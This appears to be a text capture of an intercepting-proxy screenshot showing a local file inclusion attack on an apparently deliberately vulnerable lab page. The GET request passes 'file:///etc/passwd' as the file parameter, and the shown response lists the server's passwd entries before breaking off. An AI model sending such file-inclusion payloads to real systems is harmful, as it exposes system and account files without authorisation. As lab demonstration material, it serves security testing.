 Request
Pretty
Raw
Hex
\n
1 GET /vuln_test/file_include/index.php?file=file:///etc/passwd HTTP/1.1
2 Host: 192.168.110.11
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36<??>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty
Raw
Hex
Render
\n
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:112:TPM software
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:115::/run/uuidd:/usr/sbin/nologin systemd-
oom:x:108:116:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin
tcpdump:x:109:117::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:110:119:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:111:46:usbmux